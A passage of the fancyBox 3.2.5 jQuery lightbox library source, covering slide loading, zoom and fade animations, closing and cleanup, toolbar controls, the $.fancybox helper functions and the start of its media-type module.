slide.$slide.empty();\r\n\r\n            if ( isQuery( content ) && content.parent().length ) {\r\n\r\n                // If content is a jQuery object, then it will be moved to the slide.\r\n                // The placeholder is created so we will know where to put it back.\r\n                // If user is navigating gallery fast, then the content might be already inside fancyBox\r\n                // =====================================================================================\r\n\r\n                // Make sure content is not already moved to fancyBox\r\n                content.parent( '.fancybox-slide--inline' ).trigger( 'onReset' );\r\n\r\n                // Create temporary element marking original place of the content\r\n                slide.$placeholder = $( '<div></div>' ).hide().insertAfter( content );\r\n\r\n                // Make sure content is visible\r\n                content.css('display', 'inline-block');\r\n\r\n            } else if ( !slide.hasError ) {\r\n\r\n                // If content is just a plain text, try to convert it to html\r\n                if ( $.type( content ) === 'string' ) {\r\n                    content = $('<div>').append( $.trim( content ) ).contents();\r\n\r\n                    // If we have text node, then add wrapping element to make vertical alignment work\r\n                    if ( content[0].nodeType === 3 ) {\r\n                        content = $('<div>').html( content );\r\n                    }\r\n                }\r\n\r\n                // If \"filter\" option is provided, then filter content\r\n                if ( slide.opts.filter ) {\r\n                    content = $('<div>').html( content ).find( slide.opts.filter );\r\n                }\r\n\r\n            }\r\n\r\n            slide.$slide.one('onReset', function () {\r\n\r\n                // Put content back\r\n                if ( slide.$placeholder ) {\r\n                    slide.$placeholder.after( content.hide() ).remove();\r\n\r\n                    slide.$placeholder = null;\r\n                }\r\n\r\n                // Remove custom close button\r\n                if ( slide.$smallBtn ) {\r\n                    slide.$smallBtn.remove();\r\n\r\n                    slide.$smallBtn = null;\r\n                }\r\n\r\n                // Remove content and mark slide as not loaded\r\n                if ( !slide.hasError ) {\r\n                    $(this).empty();\r\n\r\n                    slide.isLoaded = false;\r\n                }\r\n\r\n            });\r\n\r\n            slide.$content = $( content ).appendTo( slide.$slide );\r\n\r\n            this.afterLoad( slide );\r\n        },\r\n\r\n        // Display error message\r\n        // =====================\r\n\r\n        setError : function ( slide ) {\r\n\r\n            slide.hasError = true;\r\n\r\n            slide.$slide.removeClass( 'fancybox-slide--' + slide.type );\r\n\r\n            this.setContent( slide, this.translate( slide, slide.opts.errorTpl ) );\r\n\r\n        },\r\n\r\n\r\n        // Show loading icon inside the slide\r\n        // ==================================\r\n\r\n        showLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && !slide.$spinner ) {\r\n                slide.$spinner = $( self.opts.spinnerTpl ).appendTo( slide.$slide );\r\n            }\r\n\r\n        },\r\n\r\n        // Remove loading icon from the slide\r\n        // ==================================\r\n\r\n        hideLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && slide.$spinner ) {\r\n                slide.$spinner.remove();\r\n\r\n                delete slide.$spinner;\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Adjustments after slide content has been loaded\r\n        // ===============================================\r\n\r\n        afterLoad : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = false;\r\n            slide.isLoaded  = true;\r\n\r\n            self.trigger( 'afterLoad', slide );\r\n\r\n            self.hideLoading( slide );\r\n\r\n            if ( slide.opts.smallBtn && !slide.$smallBtn ) {\r\n                slide.$smallBtn = $( self.translate( slide, slide.opts.btnTpl.smallBtn ) ).appendTo( slide.$content.filter('div,form').first() );\r\n            }\r\n\r\n            if ( slide.opts.protect && slide.$content && !slide.hasError ) {\r\n\r\n                // Disable right click\r\n                slide.$content.on( 'contextmenu.fb', function( e ) {\r\n                     if ( e.button == 2 ) {\r\n                         e.preventDefault();\r\n                     }\r\n\r\n                    return true;\r\n                });\r\n\r\n                // Add fake element on top of the image\r\n                // This makes a bit harder for user to select image\r\n                if ( slide.type === 'image' ) {\r\n                    $( '<div class=\"fancybox-spaceball\"></div>' ).appendTo( slide.$content );\r\n                }\r\n\r\n            }\r\n\r\n            self.revealContent( slide );\r\n\r\n        },\r\n\r\n\r\n        // Make content visible\r\n        // This method is called right after content has been loaded or\r\n        // user navigates gallery and transition should start\r\n        // ============================================================\r\n\r\n        revealContent : function( slide ) {\r\n\r\n            var self   = this;\r\n            var $slide = slide.$slide;\r\n\r\n            var effect, effectClassName, duration, opacity, end, start = false;\r\n\r\n            effect   = slide.opts[ self.firstRun ? 'animationEffect'   : 'transitionEffect' ];\r\n            duration = slide.opts[ self.firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n\r\n            duration = parseInt( slide.forcedDuration === undefined ? duration : slide.forcedDuration, 10 );\r\n\r\n            if ( slide.isMoved || slide.pos !== self.currPos || !duration ) {\r\n                effect = false;\r\n            }\r\n\r\n            // Check if can zoom\r\n            if ( effect === 'zoom' && !( slide.pos === self.currPos && duration && slide.type === 'image' && !slide.hasError && ( start = self.getThumbPos( slide ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            // Zoom animation\r\n            // ==============\r\n\r\n            if ( effect === 'zoom' ) {\r\n                end = self.getFitPos( slide );\r\n\r\n                end.scaleX = end.width  / start.width;\r\n                end.scaleY = end.height / start.height;\r\n\r\n                delete end.width;\r\n                delete end.height;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = slide.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( slide.width / slide.height - start.width / start.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    start.opacity = 0.1;\r\n                    end.opacity   = 1;\r\n                }\r\n\r\n                // Draw image at start position\r\n                $.fancybox.setTranslate( slide.$content.removeClass( 'fancybox-is-hidden' ), start );\r\n\r\n                forceRedraw( slide.$content );\r\n\r\n                // Start animation\r\n                $.fancybox.animate( slide.$content, end, duration, function() {\r\n                    self.complete();\r\n                });\r\n\r\n                return;\r\n            }\r\n\r\n            self.updateSlide( slide );\r\n\r\n\r\n            // Simply show content\r\n            // ===================\r\n\r\n            if ( !effect ) {\r\n                forceRedraw( $slide );\r\n\r\n                slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $slide );\r\n\r\n            effectClassName = 'fancybox-animated fancybox-slide--' + ( slide.pos >= self.prevPos ? 'next' : 'previous' ) + ' fancybox-fx-' + effect;\r\n\r\n            $slide.removeAttr( 'style' ).removeClass( 'fancybox-slide--current fancybox-slide--next fancybox-slide--previous' ).addClass( effectClassName );\r\n\r\n            slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n            //Force reflow for CSS3 transitions\r\n            forceRedraw( $slide );\r\n\r\n            $.fancybox.animate( $slide, 'fancybox-slide--current', duration, function(e) {\r\n                $slide.removeClass( effectClassName ).removeAttr( 'style' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n            }, true);\r\n\r\n        },\r\n\r\n\r\n        // Check if we can and have to zoom from thumbnail\r\n        //================================================\r\n\r\n        getThumbPos : function( slide ) {\r\n\r\n            var self = this;\r\n            var rez  = false;\r\n\r\n            // Check if element is inside the viewport by at least 1 pixel\r\n            var isElementVisible = function( $el ) {\r\n                var element = $el[0];\r\n\r\n                var elementRect = element.getBoundingClientRect();\r\n                var parentRects = [];\r\n\r\n                var visibleInAllParents;\r\n\r\n                while ( element.parentElement !== null ) {\r\n                    if ( $(element.parentElement).css('overflow') === 'hidden'  || $(element.parentElement).css('overflow') === 'auto' ) {\r\n                        parentRects.push(element.parentElement.getBoundingClientRect());\r\n                    }\r\n\r\n                    element = element.parentElement;\r\n                }\r\n\r\n                visibleInAllParents = parentRects.every(function(parentRect){\r\n                    var visiblePixelX = Math.min(elementRect.right, parentRect.right) - Math.max(elementRect.left, parentRect.left);\r\n                    var visiblePixelY = Math.min(elementRect.bottom, parentRect.bottom) - Math.max(elementRect.top, parentRect.top);\r\n\r\n                    return visiblePixelX > 0 && visiblePixelY > 0;\r\n                });\r\n\r\n                return visibleInAllParents &&\r\n                    elementRect.bottom > 0 && elementRect.right > 0 &&\r\n                    elementRect.left < $(window).width() && elementRect.top < $(window).height();\r\n            };\r\n\r\n            var $thumb   = slide.opts.$thumb;\r\n            var thumbPos = $thumb ? $thumb.offset() : 0;\r\n            var slidePos;\r\n\r\n            if ( thumbPos && $thumb[0].ownerDocument === document && isElementVisible( $thumb ) ) {\r\n                slidePos = self.$refs.stage.offset();\r\n\r\n                rez = {\r\n                    top    : thumbPos.top  - slidePos.top  + parseFloat( $thumb.css( \"border-top-width\" ) || 0 ),\r\n                    left   : thumbPos.left - slidePos.left + parseFloat( $thumb.css( \"border-left-width\" ) || 0 ),\r\n                    width  : $thumb.width(),\r\n                    height : $thumb.height(),\r\n                    scaleX : 1,\r\n                    scaleY : 1\r\n                };\r\n            }\r\n\r\n            return rez;\r\n        },\r\n\r\n\r\n        // Final adjustments after current gallery item is moved to position\r\n        // and it`s content is loaded\r\n        // ==================================================================\r\n\r\n        complete : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var slides  = {};\r\n\r\n            if ( current.isMoved || !current.isLoaded || current.isComplete ) {\r\n                return;\r\n            }\r\n\r\n            current.isComplete = true;\r\n\r\n            current.$slide.siblings().trigger( 'onReset' );\r\n\r\n            // Trigger any CSS3 transiton inside the slide\r\n            forceRedraw( current.$slide );\r\n\r\n            current.$slide.addClass( 'fancybox-slide--complete' );\r\n\r\n            // Remove unnecessary slides\r\n            $.each( self.slides, function( key, slide ) {\r\n                if ( slide.pos >= self.currPos - 1 && slide.pos <= self.currPos + 1 ) {\r\n                    slides[ slide.pos ] = slide;\r\n\r\n                } else if ( slide ) {\r\n\r\n                    $.fancybox.stop( slide.$slide );\r\n\r\n                    slide.$slide.off().remove();\r\n                }\r\n            });\r\n\r\n            self.slides = slides;\r\n\r\n            self.updateCursor();\r\n\r\n            self.trigger( 'afterShow' );\r\n\r\n            // Try to focus on the first focusable element\r\n            if ( $( document.activeElement ).is( '[disabled]' ) || ( current.opts.autoFocus && !( current.type == 'image' || current.type === 'iframe' ) ) ) {\r\n                self.focus();\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Preload next and previous slides\r\n        // ================================\r\n\r\n        preload : function() {\r\n            var self = this;\r\n            var next, prev;\r\n\r\n            if ( self.group.length < 2 ) {\r\n                return;\r\n            }\r\n\r\n            next  = self.slides[ self.currPos + 1 ];\r\n            prev  = self.slides[ self.currPos - 1 ];\r\n\r\n            if ( next && next.type === 'image' ) {\r\n                self.loadSlide( next );\r\n            }\r\n\r\n            if ( prev && prev.type === 'image' ) {\r\n                self.loadSlide( prev );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Try to find and focus on the first focusable element\r\n        // ====================================================\r\n\r\n        focus : function() {\r\n            var current = this.current;\r\n            var $el;\r\n\r\n            if ( this.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( current && current.isComplete ) {\r\n\r\n                // Look for first input with autofocus attribute\r\n                $el = current.$slide.find('input[autofocus]:enabled:visible:first');\r\n\r\n                if ( !$el.length ) {\r\n                    $el = current.$slide.find('button,:input,[tabindex],a').filter(':enabled:visible:first');\r\n                }\r\n            }\r\n\r\n            $el = $el && $el.length ? $el : this.$refs.container;\r\n\r\n            $el.focus();\r\n        },\r\n\r\n\r\n        // Activates current instance - brings container to the front and enables keyboard,\r\n        // notifies other instances about deactivating\r\n        // =================================================================================\r\n\r\n        activate : function () {\r\n            var self = this;\r\n\r\n            // Deactivate all instances\r\n            $( '.fancybox-container' ).each(function () {\r\n                var instance = $(this).data( 'FancyBox' );\r\n\r\n                // Skip self and closing instances\r\n                if (instance && instance.id !== self.id && !instance.isClosing) {\r\n                    instance.trigger( 'onDeactivate' );\r\n\r\n                    instance.removeEvents();\r\n\r\n                    instance.isVisible = false;\r\n                }\r\n\r\n            });\r\n\r\n            self.isVisible = true;\r\n\r\n            if ( self.current || self.isIdle ) {\r\n                self.update();\r\n\r\n                self.updateControls();\r\n            }\r\n\r\n            self.trigger( 'onActivate' );\r\n\r\n            self.addEvents();\r\n        },\r\n\r\n\r\n        // Start closing procedure\r\n        // This will start \"zoom-out\" animation if needed and clean everything up afterwards\r\n        // =================================================================================\r\n\r\n        close : function( e, d ) {\r\n\r\n            var self    = this;\r\n            var current = self.current;\r\n\r\n            var effect, duration;\r\n            var $what, opacity, start, end;\r\n\r\n            var done = function() {\r\n                self.cleanUp( e );\r\n            };\r\n\r\n            if ( self.isClosing ) {\r\n                return false;\r\n            }\r\n\r\n            self.isClosing = true;\r\n\r\n            // If beforeClose callback prevents closing, make sure content is centered\r\n            if ( self.trigger( 'beforeClose', e ) === false ) {\r\n                self.isClosing = false;\r\n\r\n                requestAFrame(function() {\r\n                    self.update();\r\n                });\r\n\r\n                return false;\r\n            }\r\n\r\n            // Remove all events\r\n            // If there are multiple instances, they will be set again by \"activate\" method\r\n            self.removeEvents();\r\n\r\n            if ( current.timouts ) {\r\n                clearTimeout( current.timouts );\r\n            }\r\n\r\n            $what    = current.$content;\r\n            effect   = current.opts.animationEffect;\r\n            duration = $.isNumeric( d ) ? d : ( effect ? current.opts.animationDuration : 0 );\r\n\r\n            // Remove other slides\r\n            current.$slide.off( transitionEnd ).removeClass( 'fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated' );\r\n\r\n            current.$slide.siblings().trigger( 'onReset' ).remove();\r\n\r\n            // Trigger animations\r\n            if ( duration ) {\r\n                self.$refs.container.removeClass( 'fancybox-is-open' ).addClass( 'fancybox-is-closing' );\r\n            }\r\n\r\n            // Clean up\r\n            self.hideLoading( current );\r\n\r\n            self.hideControls();\r\n\r\n            self.updateCursor();\r\n\r\n            // Check if possible to zoom-out\r\n            if ( effect === 'zoom' && !( e !== true && $what && duration && current.type === 'image' && !current.hasError && ( end = self.getThumbPos( current ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            if ( effect === 'zoom' ) {\r\n                $.fancybox.stop( $what );\r\n\r\n                start = $.fancybox.getTranslate( $what );\r\n\r\n                start.width  = start.width  * start.scaleX;\r\n                start.height = start.height * start.scaleY;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = current.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( current.width / current.height - end.width / end.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    end.opacity = 0;\r\n                }\r\n\r\n                start.scaleX = start.width  / end.width;\r\n                start.scaleY = start.height / end.height;\r\n\r\n                start.width  = end.width;\r\n                start.height = end.height;\r\n\r\n                $.fancybox.setTranslate( current.$content, start );\r\n\r\n                forceRedraw( current.$content );\r\n\r\n                $.fancybox.animate( current.$content, end, duration, done );\r\n\r\n                return true;\r\n            }\r\n\r\n            if ( effect && duration ) {\r\n\r\n                // If skip animation\r\n                if ( e === true ) {\r\n                    setTimeout( done, duration );\r\n\r\n                } else {\r\n                    $.fancybox.animate( current.$slide.removeClass( 'fancybox-slide--current' ), 'fancybox-animated fancybox-slide--previous fancybox-fx-' + effect, duration, done );\r\n                }\r\n\r\n            } else {\r\n                done();\r\n            }\r\n\r\n            return true;\r\n        },\r\n\r\n\r\n        // Final adjustments after removing the instance\r\n        // =============================================\r\n\r\n        cleanUp : function( e ) {\r\n            var self  = this,\r\n                $body = $( 'body' ),\r\n                instance,\r\n                offset;\r\n\r\n            self.current.$slide.trigger( 'onReset' );\r\n\r\n            self.$refs.container.empty().remove();\r\n\r\n            self.trigger( 'afterClose', e );\r\n\r\n            // Place back focus\r\n            if ( self.$lastFocus && !!self.current.opts.backFocus ) {\r\n                self.$lastFocus.focus();\r\n            }\r\n\r\n            self.current = null;\r\n\r\n            // Check if there are other instances\r\n            instance = $.fancybox.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.activate();\r\n\r\n            } else {\r\n\r\n                $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n\r\n                $body.removeClass( 'fancybox-active compensate-for-scrollbar' );\r\n\r\n                if ( $body.hasClass( 'fancybox-iosfix' ) ) {\r\n                    offset = parseInt(document.body.style.top, 10);\r\n\r\n                    $body.removeClass( 'fancybox-iosfix' ).css( 'top', '' ).scrollTop( offset * -1 );\r\n                }\r\n\r\n                $( '#fancybox-style-noscroll' ).remove();\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Call callback and trigger an event\r\n        // ==================================\r\n\r\n        trigger : function( name, slide ) {\r\n            var args  = Array.prototype.slice.call(arguments, 1),\r\n                self  = this,\r\n                obj   = slide && slide.opts ? slide : self.current,\r\n                rez;\r\n\r\n            if ( obj ) {\r\n                args.unshift( obj );\r\n\r\n            } else {\r\n                obj = self;\r\n            }\r\n\r\n            args.unshift( self );\r\n\r\n            if ( $.isFunction( obj.opts[ name ] ) ) {\r\n                rez = obj.opts[ name ].apply( obj, args );\r\n            }\r\n\r\n            if ( rez === false ) {\r\n                return rez;\r\n            }\r\n\r\n            if ( name === 'afterClose' || !self.$refs ) {\r\n                $D.trigger( name + '.fb', args );\r\n\r\n            } else {\r\n                self.$refs.container.trigger( name + '.fb', args );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Update infobar values, navigation button states and reveal caption\r\n        // ==================================================================\r\n\r\n        updateControls : function ( force ) {\r\n\r\n            var self = this;\r\n\r\n            var current  = self.current,\r\n                index    = current.index,\r\n                caption  = current.opts.caption,\r\n                $container = self.$refs.container,\r\n                $caption   = self.$refs.caption;\r\n\r\n            // Recalculate content dimensions\r\n            current.$slide.trigger( 'refresh' );\r\n\r\n            self.$caption = caption && caption.length ? $caption.html( caption ) : null;\r\n\r\n            if ( !self.isHiddenControls && !self.isIdle ) {\r\n                self.showControls();\r\n            }\r\n\r\n            // Update info and navigation elements\r\n            $container.find('[data-fancybox-count]').html( self.group.length );\r\n            $container.find('[data-fancybox-index]').html( index + 1 );\r\n\r\n            $container.find('[data-fancybox-prev]').prop( 'disabled', ( !current.opts.loop && index <= 0 ) );\r\n            $container.find('[data-fancybox-next]').prop( 'disabled', ( !current.opts.loop && index >= self.group.length - 1 ) );\r\n\r\n            if ( current.type === 'image' ) {\r\n\r\n                // Update download button source\r\n                $container.find('[data-fancybox-download]').attr( 'href', current.opts.image.src || current.src ).show();\r\n\r\n            } else {\r\n                $container.find('[data-fancybox-download],[data-fancybox-zoom]').hide();\r\n            }\r\n        },\r\n\r\n        // Hide toolbar and caption\r\n        // ========================\r\n\r\n        hideControls : function () {\r\n\r\n            this.isHiddenControls = true;\r\n\r\n            this.$refs.container.removeClass( 'fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav' );\r\n\r\n        },\r\n\r\n        showControls : function() {\r\n            var self = this;\r\n            var opts = self.current ? self.current.opts : self.opts;\r\n            var $container = self.$refs.container;\r\n\r\n            self.isHiddenControls   = false;\r\n            self.idleSecondsCounter = 0;\r\n\r\n            $container\r\n                .toggleClass( 'fancybox-show-toolbar', !!( opts.toolbar && opts.buttons ) )\r\n                .toggleClass( 'fancybox-show-infobar', !!( opts.infobar && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-show-nav',     !!( opts.arrows && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-is-modal',     !!opts.modal );\r\n\r\n            if ( self.$caption ) {\r\n                $container.addClass( 'fancybox-show-caption ');\r\n\r\n            } else {\r\n               $container.removeClass( 'fancybox-show-caption' );\r\n           }\r\n\r\n       },\r\n\r\n\r\n       // Toggle toolbar and caption\r\n       // ==========================\r\n\r\n       toggleControls : function() {\r\n           if ( this.isHiddenControls ) {\r\n               this.showControls();\r\n\r\n           } else {\r\n               this.hideControls();\r\n           }\r\n\r\n       },\r\n\r\n\r\n    });\r\n\r\n\r\n    $.fancybox = {\r\n\r\n        version  : \"3.2.5\",\r\n        defaults : defaults,\r\n\r\n\r\n        // Get current instance and execute a command.\r\n        //\r\n        // Examples of usage:\r\n        //\r\n        //   $instance = $.fancybox.getInstance();\r\n        //   $.fancybox.getInstance().jumpTo( 1 );\r\n        //   $.fancybox.getInstance( 'jumpTo', 1 );\r\n        //   $.fancybox.getInstance( function() {\r\n        //       console.info( this.currIndex );\r\n        //   });\r\n        // ======================================================\r\n\r\n        getInstance : function ( command ) {\r\n            var instance = $('.fancybox-container:not(\".fancybox-is-closing\"):last').data( 'FancyBox' );\r\n            var args     = Array.prototype.slice.call(arguments, 1);\r\n\r\n            if ( instance instanceof FancyBox ) {\r\n\r\n                if ( $.type( command ) === 'string' ) {\r\n                    instance[ command ].apply( instance, args );\r\n\r\n                } else if ( $.type( command ) === 'function' ) {\r\n                    command.apply( instance, args );\r\n                }\r\n\r\n                return instance;\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Create new instance\r\n        // ===================\r\n\r\n        open : function ( items, opts, index ) {\r\n            return new FancyBox( items, opts, index );\r\n        },\r\n\r\n\r\n        // Close current or all instances\r\n        // ==============================\r\n\r\n        close : function ( all ) {\r\n            var instance = this.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.close();\r\n\r\n                // Try to find and close next instance\r\n\r\n                if ( all === true ) {\r\n                    this.close();\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        // Close instances and unbind all events\r\n        // ==============================\r\n\r\n        destroy : function() {\r\n\r\n            this.close( true );\r\n\r\n            $D.off( 'click.fb-start' );\r\n\r\n        },\r\n\r\n\r\n        // Try to detect mobile devices\r\n        // ============================\r\n\r\n        isMobile : document.createTouch !== undefined && /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),\r\n\r\n\r\n        // Detect if 'translate3d' support is available\r\n        // ============================================\r\n\r\n        use3d : (function() {\r\n            var div = document.createElement('div');\r\n\r\n            return window.getComputedStyle && window.getComputedStyle( div ).getPropertyValue('transform') && !(document.documentMode && document.documentMode < 11);\r\n        }()),\r\n\r\n        // Helper function to get current visual state of an element\r\n        // returns array[ top, left, horizontal-scale, vertical-scale, opacity ]\r\n        // =====================================================================\r\n\r\n        getTranslate : function( $el ) {\r\n            var matrix;\r\n\r\n            if ( !$el || !$el.length ) {\r\n                return false;\r\n            }\r\n\r\n            matrix  = $el.eq( 0 ).css('transform');\r\n\r\n            if ( matrix && matrix.indexOf( 'matrix' ) !== -1 ) {\r\n                matrix = matrix.split('(')[1];\r\n                matrix = matrix.split(')')[0];\r\n                matrix = matrix.split(',');\r\n            } else {\r\n                matrix = [];\r\n            }\r\n\r\n            if ( matrix.length ) {\r\n\r\n                // If IE\r\n                if ( matrix.length > 10 ) {\r\n                    matrix = [ matrix[13], matrix[12], matrix[0], matrix[5] ];\r\n\r\n                } else {\r\n                    matrix = [ matrix[5], matrix[4], matrix[0], matrix[3]];\r\n                }\r\n\r\n                matrix = matrix.map(parseFloat);\r\n\r\n            } else {\r\n                matrix = [ 0, 0, 1, 1 ];\r\n\r\n                var transRegex = /\\.*translate\\((.*)px,(.*)px\\)/i;\r\n                var transRez = transRegex.exec( $el.eq( 0 ).attr('style') );\r\n\r\n                if ( transRez ) {\r\n                    matrix[ 0 ] = parseFloat( transRez[2] );\r\n                    matrix[ 1 ] = parseFloat( transRez[1] );\r\n                }\r\n            }\r\n\r\n            return {\r\n                top     : matrix[ 0 ],\r\n                left    : matrix[ 1 ],\r\n                scaleX  : matrix[ 2 ],\r\n                scaleY  : matrix[ 3 ],\r\n                opacity : parseFloat( $el.css('opacity') ),\r\n                width   : $el.width(),\r\n                height  : $el.height()\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Shortcut for setting \"translate3d\" properties for element\r\n        // Can set be used to set opacity, too\r\n        // ========================================================\r\n\r\n        setTranslate : function( $el, props ) {\r\n            var str  = '';\r\n            var css  = {};\r\n\r\n            if ( !$el || !props ) {\r\n                return;\r\n            }\r\n\r\n            if ( props.left !== undefined || props.top !== undefined ) {\r\n                str = ( props.left === undefined ? $el.position().left : props.left )  + 'px, ' + ( props.top === undefined ? $el.position().top : props.top ) + 'px';\r\n\r\n                if ( this.use3d ) {\r\n                    str = 'translate3d(' + str + ', 0px)';\r\n\r\n                } else {\r\n                    str = 'translate(' + str + ')';\r\n                }\r\n            }\r\n\r\n            if ( props.scaleX !== undefined && props.scaleY !== undefined ) {\r\n                str = (str.length ? str + ' ' : '') + 'scale(' + props.scaleX + ', ' + props.scaleY + ')';\r\n            }\r\n\r\n            if ( str.length ) {\r\n                css.transform = str;\r\n            }\r\n\r\n            if ( props.opacity !== undefined ) {\r\n                css.opacity = props.opacity;\r\n            }\r\n\r\n            if ( props.width !== undefined ) {\r\n                css.width = props.width;\r\n            }\r\n\r\n            if ( props.height !== undefined ) {\r\n                css.height = props.height;\r\n            }\r\n\r\n            return $el.css( css );\r\n        },\r\n\r\n\r\n        // Simple CSS transition handler\r\n        // =============================\r\n\r\n        animate : function ( $el, to, duration, callback, leaveAnimationName ) {\r\n            if ( $.isFunction( duration ) ) {\r\n                callback = duration;\r\n                duration = null;\r\n            }\r\n\r\n            if ( !$.isPlainObject( to ) ) {\r\n                $el.removeAttr('style');\r\n            }\r\n\r\n            $el.on( transitionEnd, function(e) {\r\n\r\n                // Skip events from child elements and z-index change\r\n                if ( e && e.originalEvent && ( !$el.is( e.originalEvent.target ) || e.originalEvent.propertyName == 'z-index' ) ) {\r\n                    return;\r\n                }\r\n\r\n                $.fancybox.stop( $el );\r\n\r\n                if ( $.isPlainObject( to ) ) {\r\n\r\n                    if ( to.scaleX !== undefined && to.scaleY !== undefined ) {\r\n                        $el.css( 'transition-duration', '' );\r\n\r\n                        to.width  = Math.round( $el.width()  * to.scaleX );\r\n                        to.height = Math.round( $el.height() * to.scaleY );\r\n\r\n                        to.scaleX = 1;\r\n                        to.scaleY = 1;\r\n\r\n                        $.fancybox.setTranslate( $el, to );\r\n                    }\r\n\r\n                } else if ( leaveAnimationName !== true ) {\r\n                    $el.removeClass( to );\r\n                }\r\n\r\n                if ( $.isFunction( callback ) ) {\r\n                    callback( e );\r\n                }\r\n\r\n            });\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                $el.css( 'transition-duration', duration + 'ms' );\r\n            }\r\n\r\n            if ( $.isPlainObject( to ) ) {\r\n                $.fancybox.setTranslate( $el, to );\r\n\r\n            } else {\r\n                $el.addClass( to );\r\n            }\r\n\r\n            if ( to.scaleX && $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().addClass( 'fancybox-is-scaling' );\r\n            }\r\n\r\n            // Make sure that `transitionend` callback gets fired\r\n            $el.data(\"timer\", setTimeout(function() {\r\n                $el.trigger( 'transitionend' );\r\n            }, duration + 16));\r\n\r\n        },\r\n\r\n        stop : function( $el ) {\r\n            clearTimeout( $el.data(\"timer\") );\r\n\r\n            $el.off( 'transitionend' ).css( 'transition-duration', '' );\r\n\r\n            if ( $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().removeClass( 'fancybox-is-scaling' );\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n\r\n    // Default click handler for \"fancyboxed\" links\r\n    // ============================================\r\n\r\n    function _run( e ) {\r\n        var $target\t= $( e.currentTarget ),\r\n            opts\t= e.data ? e.data.options : {},\r\n            value\t= $target.attr( 'data-fancybox' ) || '',\r\n            index\t= 0,\r\n            items   = [];\r\n\r\n        // Avoid opening multiple times\r\n        if ( e.isDefaultPrevented() ) {\r\n            return;\r\n        }\r\n\r\n        e.preventDefault();\r\n\r\n        // Get all related items and find index for clicked one\r\n        if ( value ) {\r\n            items = opts.selector ? $( opts.selector ) : ( e.data ? e.data.items : [] );\r\n            items = items.length ? items.filter( '[data-fancybox=\"' + value + '\"]' ) : $( '[data-fancybox=\"' + value + '\"]' );\r\n\r\n            index = items.index( $target );\r\n\r\n            // Sometimes current item can not be found\r\n            // (for example, when slider clones items)\r\n            if ( index < 0 ) {\r\n                index = 0;\r\n            }\r\n\r\n        } else {\r\n            items = [ $target ];\r\n        }\r\n\r\n        $.fancybox.open( items, opts, index );\r\n    }\r\n\r\n\r\n    // Create a jQuery plugin\r\n    // ======================\r\n\r\n    $.fn.fancybox = function (options) {\r\n        var selector;\r\n\r\n        options  = options || {};\r\n        selector = options.selector || false;\r\n\r\n        if ( selector ) {\r\n\r\n            $( 'body' ).off( 'click.fb-start', selector ).on( 'click.fb-start', selector, {\r\n                options : options\r\n            }, _run );\r\n\r\n        } else {\r\n\r\n            this.off( 'click.fb-start' ).on( 'click.fb-start', {\r\n                items   : this,\r\n                options : options\r\n            }, _run);\r\n\r\n        }\r\n\r\n        return this;\r\n    };\r\n\r\n\r\n    // Self initializing plugin\r\n    // ========================\r\n\r\n    $D.on( 'click.fb-start', '[data-fancybox]', _run );\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Media\r\n// Adds additional media type support\r\n//\r\n// ==========================================================================\r\n;(function ($) {\r\n\r\n\t'use strict';\r\n\r\n\t// Formats matching url to final form\r\n\r\n\tvar format = function (url, rez, params) {\r\n\t\tif ( !url ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\tparams = params || '';\r\n\r\n\t\tif ( $.type(params) === \"object\" ) {\r\n\t\t\tparams = $.param(params, true);\r\n\t\t}\r\n\r\n\t\t$.each(rez, function (key, value) {\r\n\t\t\turl = url.replace('$' + key, value || '');\r\n\t\t});\r\n\r\n\t\tif (params.length) {\r\n\t\t\turl += (url.indexOf('?') > 0 ? '&' : '?') + params;\r\n\t\t}\r\n\r\n\t\treturn url;\r\n\t};\r\n\r\n\t// Object containing properties for each media type\r\n\r\n\tvar defaults = {\r\n\t\tyoutube : {\r\n\t\t\tmatcher : 